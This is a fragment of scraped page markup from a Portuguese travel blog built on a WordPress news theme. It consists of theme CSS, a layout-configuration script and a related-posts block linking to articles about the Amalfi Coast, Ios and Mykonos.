            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid #111;
                background-color: #fff;
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid #111;
                background-color: #111;
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: #111 transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
            
            

            
            .tdi_129_67f .td-block-title {
                background-color: #002e5d !important;
            }

            
            .tdi_129_67f .td-block-title:before {
                border-color: #aab5bf !important;
                background-color: #aab5bf !important;
            }
            .tdi_129_67f .td-block-title:after {
                border-color: #aab5bf transparent transparent transparent !important;
            }

            
            .tdi_129_67f .td-block-title > *,
            .tdi_129_67f .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_129_67f .td-pulldown-filter-link:hover,
            .tdi_129_67f .td-pulldown-filter-display-option:hover,
            .tdi_129_67f .td-pulldown-filter-display-option:hover i {
                color: #ffffff !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129_67f{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129_67f .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_129_67f .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_129_67f .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_129_67f .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_67f .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_129_67f .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_129_67f .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_67f .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_129_67f .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_67f .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_129_67f .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_67f .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_129_67f .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_129_67f .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_129_67f .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_67f .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_67f .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_129_67f .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_129_67f .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_129_67f .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_129_67f .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_129_67f .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_129_67f .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_129_67f.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_129_67f .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_67f .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_67f .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_67f .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129_67f .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_67f .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_67f .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_129_67f .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .td-post-date,
				.tdi_129_67f .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-post-date,
				.tdi_129_67f .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .td-icon-star,
                .tdi_129_67f .td_module_flex_1 .td-icon-star-empty,
                .tdi_129_67f .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_67f .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-icon-star,
                .tdi_129_67f .td_module_flex_4 .td-icon-star-empty,
                .tdi_129_67f .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_67f .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_129_67f .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_129_67f .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_129_67f .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_129_67f .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_129_67f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129_67f .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_129_67f .td-block-title a,
				.tdi_129_67f .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_129_67f .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_129_67f .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_67f .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_67f .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_129_67f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_129_67f .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_129_67f .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129_67f .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_129_67f .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_129_67f .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_129_67f .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129_67f .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_129_67f .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_129_67f .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_129_67f .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_67f .td-block-title a,
				.tdi_129_67f .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129_67f .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_129_67f .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_129_67f .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_129_67f .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_129_67f .td_module_flex_1 .td-image-wrap{
					padding-bottom: 50%;
				}.ie10 .tdi_129_67f .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_67f .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_67f .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_67f .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_129_67f = new tdBlock();
block_tdi_129_67f.id = "tdi_129_67f";
block_tdi_129_67f.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjUwIn0=","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"random_posts","tdc_css":"[base64]","custom_title":"Leia Tamb\u00e9m","block_template_id":"td_block_template_17","image_size":"","cat_txt":"#ffffff","border_color":"#002e5d","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","header_color":"#002e5d","header_text_color":"#ffffff","bottom_border_color":"#aab5bf","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_129_67f","tdc_css_class":"tdi_129_67f","tdc_css_class_style":"tdi_129_67f_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":355}';
block_tdi_129_67f.td_column_number = "2";
block_tdi_129_67f.block_type = "td_flex_block_4";
block_tdi_129_67f.post_count = "3";
block_tdi_129_67f.found_posts = "23";
block_tdi_129_67f.header_color = "#002e5d";
block_tdi_129_67f.ajax_pagination_infinite_stop = "";
block_tdi_129_67f.max_num_pages = "8";
tdBlocksArray.push(block_tdi_129_67f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Leia Também</span></h4></div><div id=tdi_129_67f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/costa-amalfitana/" rel="bookmark" class="td-image-wrap " title="COSTA AMALFITANA e SORRENTO: o que visitar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2021/03/costaamalfitana_italia_positano_1_edited-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/italia/" class="td-post-category">Itália</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/costa-amalfitana/" rel="bookmark" title="COSTA AMALFITANA e SORRENTO: o que visitar">COSTA AMALFITANA e SORRENTO: o que visitar</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T10:26:00-03:00" >23/03/2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/costa-amalfitana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Um aperitivo das principais cidades e praias da costa mais chique da Itália</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/costa-amalfitana/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/ios/" rel="bookmark" class="td-image-wrap " title="IOS: festas, praias e o que mais fazer nesta ilha grega" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/ios-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/grecia/" class="td-post-category">Grécia</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/ios/" rel="bookmark" title="IOS: festas, praias e o que mais fazer nesta ilha grega">IOS: festas, praias e o que mais fazer nesta ilha grega</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-15T15:51:01-03:00" >15/06/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/ios/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A ilha grega com festas o dia inteiro e diversão garantida a preços baixos</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/ios/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/mykonos/" rel="bookmark" class="td-image-wrap " title="MYKONOS: dicas das melhores praias e festas, o que fazer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/mykonos-696x356.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/grecia/" class="td-post-category">Grécia</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/mykonos/" rel="bookmark" title="MYKONOS: dicas das melhores praias e festas, o que fazer">MYKONOS: dicas das melhores praias e festas, o que fazer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-29T16:00:59-03:00" >29/06/2016</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/mykonos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Praias, festas e diversão para todos os gostos: a ilha mais democrática da Grécia</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/mykonos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_129_67f" data-td_block_id="tdi_129_67f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_129_67f" data-td_block_id="tdi_129_67f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_130_902 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130_902" >
<style>
/* custom css */
.tdi_130_902 cite a:hover{
                    color: #008d7f;
                }.tdi_130_902 .comment-link{
                    display: inline-block;
                }.tdi_130_902 .comment-reply-link:hover,
                .tdi_130_902 #cancel-comment-reply-link:hover,
                .tdi_130_902 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_130_902 .comment{
                    border-bottom-style: dashed;
                }.tdi_130_902 .comment .children{
                    border-top-style: dashed;
                }.tdi_130_902 .td-block-title a,
				.tdi_130_902 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_902 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_902 .comment-link,
				.tdi_130_902 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_130_902 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_902 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_902 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_902 input[type=text],
                .tdi_130_902 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_902 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_902 .comment-form-cookies-consent label,
                .tdi_130_902 .logged-in-as,
                .tdi_130_902 .logged-in-as a,
                .tdi_130_902 .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_902 .td-block-title a,
				.tdi_130_902 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_902 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_902 .comment-reply-title{
